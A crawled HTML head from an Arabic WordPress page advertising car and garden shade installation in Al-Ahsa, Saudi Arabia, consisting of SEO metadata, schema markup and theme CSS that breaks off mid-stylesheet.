

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thilalalmamlaka.com/%D9%85%D8%B8%D9%84%D8%A7%D8%AA-%D9%88%D8%B3%D9%88%D8%A7%D8%AA%D8%B1-%D8%A7%D9%84%D8%A7%D8%AD%D8%B3%D8%A7%D8%A1-%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D9%85%D8%B8%D9%84%D8%A7%D8%AA-%D8%B3%D9%8A%D8%A7%D8%B1/
body_size: 35798
content:
<!doctype html><html dir="rtl" lang="ar" class="no-js" itemtype="//schema.org/Blog" itemscope><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>مظلات وسواتر الاحساء تركيب مظلات سيارات وحدائق | ظلال المملكة0552221339</title><meta name="description" content="مظلات وسواتر الاحساء تركيب مظلات حدائق ومظلة سيارات في الاحساء الشرقية وعمل سواتر منازل من الحديد والقماش والخشب للتواصل رقم 0500890558"><link rel="canonical" href="/مظلات-وسواتر-الاحساء-تركيب-مظلات-سيار/"><meta property="og:locale" content="ar_AR"><meta property="og:type" content="article"><meta property="og:title" content="مظلات وسواتر الاحساء تركيب مظلات سيارات وحدائق | ظلال المملكة0552221339"><meta property="og:description" content="مظلات وسواتر الاحساء تركيب مظلات حدائق ومظلة سيارات في الاحساء الشرقية وعمل سواتر منازل من الحديد والقماش والخشب للتواصل رقم 0500890558"><meta property="og:url" content="/مظلات-وسواتر-الاحساء-تركيب-مظلات-سيار/"><meta property="og:site_name" content="ظلال المملكة0552221339"><meta property="article:published_time" content="2022-08-14T13:21:06+00:00"><meta property="og:image" content="/wp-content/uploads/2021/10/cropped-شعار-المظلات-1.png"><meta property="og:image:width" content="512"><meta property="og:image:height" content="512"><meta property="og:image:type" content="image/png"><meta name="author" content="thilalmamlaka thilalmamlaka"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:label1" content="كُتب بواسطة"><meta name="twitter:data1" content="thilalmamlaka thilalmamlaka"><script type="application/ld+json" class="yoast-schema-graph">{"@context":"//schema.org","@graph":[{"@type":"Article","@id":"/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/#article","isPartOf":{"@id":"/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/"},"author":{"name":"thilalmamlaka thilalmamlaka","@id":"/#/schema/person/650079931896240e80ac9b6cdd4270bf"},"headline":"مظلات وسواتر الاحساء تركيب مظلات سيارات وحدائق","datePublished":"2022-08-14T13:21:06+00:00","mainEntityOfPage":{"@id":"/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/"},"wordCount":10,"commentCount":0,"publisher":{"@id":"/#organization"},"image":{"@id":"/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/#primaryimage"},"thumbnailUrl":"","keywords":["اسعار مظلات","تركيب مظلات","مظلات سيارات"],"articleSection":["مظلات الشرقية"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/#respond"]}]},{"@type":"WebPage","@id":"/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/","url":"/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/","name":"مظلات وسواتر الاحساء تركيب مظلات سيارات وحدائق | ظلال المملكة0552221339","isPartOf":{"@id":"/#website"},"primaryImageOfPage":{"@id":"/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/#primaryimage"},"image":{"@id":"/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/#primaryimage"},"thumbnailUrl":"","datePublished":"2022-08-14T13:21:06+00:00","description":"مظلات وسواتر الاحساء تركيب مظلات حدائق ومظلة سيارات في الاحساء الشرقية وعمل سواتر منازل من الحديد والقماش والخشب للتواصل رقم 0500890558","breadcrumb":{"@id":"/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"/"},{"@type":"ListItem","position":2,"name":"مظلات وسواتر الاحساء تركيب مظلات سيارات وحدائق"}]},{"@type":"WebSite","@id":"/#website","url":"/","name":"ظلال المملكة0552221339","description":"مظلات وسواتر الرياض- مظلات وسواتر المملكة - سواتر - بروجولات- درابزين - الومنيوم - مضلات سيارت - مظلات vpc","publisher":{"@id":"/#organization"},"alternateName":"مظلات وسواتر ظلال المملكة","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"/#organization","name":"مظلات وسواتر ظلال المملكة","alternateName":"ظلال المملكة","url":"/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"/#/schema/logo/image/","url":"/wp-content/uploads/2021/10/cropped-شعار-المظلات-1.png","contentUrl":"/wp-content/uploads/2021/10/cropped-شعار-المظلات-1.png","width":512,"height":512,"caption":"مظلات وسواتر ظلال المملكة"},"image":{"@id":"/#/schema/logo/image/"},"sameAs":["//www.instagram.com/s420_20/"]},{"@type":"Person","@id":"/#/schema/person/650079931896240e80ac9b6cdd4270bf","name":"thilalmamlaka thilalmamlaka","image":{"@type":"ImageObject","inLanguage":"ar","@id":"/#/schema/person/image/","url":"//secure.gravatar.com/avatar/d3c4737b5917e92dbb052f12db3c928fcedc0b45a94b61c96792c7bbf4f102de?s=96&d=mm&r=g","contentUrl":"//secure.gravatar.com/avatar/d3c4737b5917e92dbb052f12db3c928fcedc0b45a94b61c96792c7bbf4f102de?s=96&d=mm&r=g","caption":"thilalmamlaka thilalmamlaka"}}]}</script><link rel='dns-prefetch' href='//www.googletagmanager.com'><link rel='dns-prefetch' href='//use.fontawesome.com'><link rel="alternate" type="application/rss+xml" title="ظلال المملكة0552221339 &laquo; الخلاصة" href="/feed/"><link rel="alternate" type="application/rss+xml" title="ظلال المملكة0552221339 &laquo; خلاصة التعليقات" href="/comments/feed/"><script>document.documentElement.classList.remove( 'no-js' );</script><link rel="alternate" type="application/rss+xml" title="ظلال المملكة0552221339 &laquo; مظلات وسواتر الاحساء تركيب مظلات سيارات وحدائق خلاصة التعليقات" href="/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%a7%d9%84%d8%a7%d8%ad%d8%b3%d8%a7%d8%a1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1/feed/"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthilalalmamlaka.com%2F%25d9%2585%25d8%25b8%25d9%2584%25d8%25a7%25d8%25aa-%25d9%2588%25d8%25b3%25d9%2588%25d8%25a7%25d8%25aa%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25ad%25d8%25b3%25d8%25a7%25d8%25a1-%25d8%25aa%25d8%25b1%25d9%2583%25d9%258a%25d8%25a8-%25d9%2585%25d8%25b8%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%2F"><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthilalalmamlaka.com%2F%25d9%2585%25d8%25b8%25d9%2584%25d8%25a7%25d8%25aa-%25d9%2588%25d8%25b3%25d9%2588%25d8%25a7%25d8%25aa%25d8%25b1-%25d8%25a7%25d9%2584%25d8%25a7%25d8%25ad%25d8%25b3%25d8%25a7%25d8%25a1-%25d8%25aa%25d8%25b1%25d9%2583%25d9%258a%25d8%25a8-%25d9%2585%25d8%25b8%25d9%2584%25d8%25a7%25d8%25aa-%25d8%25b3%25d9%258a%25d8%25a7%25d8%25b1%2F&#038;format=xml"><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='premium-addons-css' href='/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.11.28' media='all'><style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-rtl-css' href='/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.9' media='all'><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root:where(.wp-block-list.has-background){padding:1.25em 2.375em}</style><style id='wp-block-tag-cloud-inline-css'>.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-left:5px}.wp-block-tag-cloud span{display:inline-block;margin-right:5px;text-decoration:none}:root:where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root:where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-left:0;padding:1ch 2ch;text-decoration:none!important}</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root:where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--theme-palette-1:var(--global-palette1);--wp--preset--color--theme-palette-2:var(--global-palette2);--wp--preset--color--theme-palette-3:var(--global-palette3);--wp--preset--color--theme-palette-4:var(--global-palette4);--wp--preset--color--theme-palette-5:var(--global-palette5);--wp--preset--color--theme-palette-6:var(--global-palette6);--wp--preset--color--theme-palette-7:var(--global-palette7);--wp--preset--color--theme-palette-8:var(--global-palette8);--wp--preset--color--theme-palette-9:var(--global-palette9);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:var(--global-font-size-small);--wp--preset--font-size--medium:var(--global-font-size-medium);--wp--preset--font-size--large:var(--global-font-size-large);--wp--preset--font-size--x-large:42px;--wp--preset--font-size--larger:var(--global-font-size-larger);--wp--preset--font-size--xxlarge:var(--global-font-size-xxlarge);--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='core-block-supports-inline-css'>.wp-elements-b21b237ca97d0b436cee8a86df91fb44 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--vivid-red)}.wp-elements-b242eb0ddc8bf899536af662c33ec811 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9)}.wp-elements-4e651f640c811305176737e7dfb131df a:where(:not(.wp-element-button)){color:var(--wp--preset--color--theme-palette-9)}</style><style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wpsr_main_css-css' href='/wp-content/plugins/wp-socializer/public/css/wpsr.min.css?ver=7.9' media='all'><link rel='stylesheet' id='wpsr_fa_icons-css' href='//use.fontawesome.com/releases/v6.7.2/css/all.css?ver=7.9' media='all'><link rel='stylesheet' id='kadence-global-css' href='/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.7' media='all'><style id='kadence-global-inline-css'>:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255,255,255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding));--wp--style--global--content-size:var(--global-calc-content-width)}.wp-site-blocks{--global-vw:calc(100vw - (0.5 * var(--scrollbar-offset)))}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9)}body{background:var(--global-palette8)}body,input,select,optgroup,textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4)}.content-bg,body.content-style-unboxed .site{background:var(--global-palette9)}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family)}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3)}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3)}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3)}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4)}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4)}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5)}.entry-hero .kadence-breadcrumbs{max-width:1290px}.site-container,.site-header-row-layout-contained,.site-footer-row-layout-contained,.entry-hero-layout-contained,.comments-area,.alignfull > .wp-block-cover__inner-container,.alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width)}.content-width-narrow .content-container.site-container,.content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width)}@media all and (min-width:1520px){.wp-site-blocks .content-container .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset}}@media all and (min-width:1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc(-1 * var(--global-content-boxed-padding));margin-right:calc(-1 * var(--global-content-boxed-padding))}.content-area{margin-top:5rem;margin-bottom:5rem}@media all and (max-width:1024px){.content-area{margin-top:3rem;margin-bottom:3rem}}@media all and (max-width:767px){.content-area{margin-top:2rem;margin-bottom:2rem}}@media all and (max-width:1024px){:root{--global-content-boxed-padding:2rem}}@media all and (max-width:767px){:root{--global-content-boxed-padding:1.5rem}}.entry-content-wrap{padding:2rem}@media all and (max-width:1024px){.entry-content-wrap{padding:2rem}}@media all and (max-width:767px){.entry-content-wrap{padding:1.5rem}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05)}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05)}.loop-entry .entry-content-wrap{padding:2rem}@media all and (max-width:1024px){.loop-entry .entry-content-wrap{padding:2rem}}@media all and (max-width:767px){.loop-entry .entry-content-wrap{padding:1.5rem}}button,.button,.wp-block-button__link,input[type="button"],input[type="reset"],input[type="submit"],.fl-button,.elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px 